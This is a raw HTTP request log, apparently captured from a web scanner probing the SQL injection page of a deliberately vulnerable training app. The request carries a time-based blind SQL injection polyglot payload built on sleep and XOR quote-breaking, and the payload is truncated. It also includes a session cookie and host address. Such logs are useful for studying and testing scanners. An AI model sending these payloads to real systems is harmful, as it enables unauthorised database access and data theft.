 HTTP request
GET /vulnerabilities/sqli/?Submit=Submit&id=if(now()=sysdate()%2csleep(0)%2c0)/*'XOR(if(now()=sysdate()%2csleep(0)%2c0))OR'"XOR(if(now()=sy
X-Requested-With: XMLHttpRequest
Referer: http://59.64.78.37:3003
Cookie: PHPSESSID=vcpsbgolfph349ggokugv4m527; security=low
Host: 59.64.78.37:3003
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*